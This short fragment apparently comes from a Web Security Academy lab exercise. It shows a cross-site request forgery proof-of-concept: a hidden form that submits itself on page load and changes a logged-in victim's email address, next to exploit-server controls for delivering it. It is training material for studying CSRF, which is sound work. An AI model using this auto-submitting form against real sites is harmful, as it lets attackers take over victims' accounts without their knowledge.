 Body:
<form method="POST" action="https://0aa300d80338f629c6ad9eb600e60050.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="sonaelneto@user.net">
</form>
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log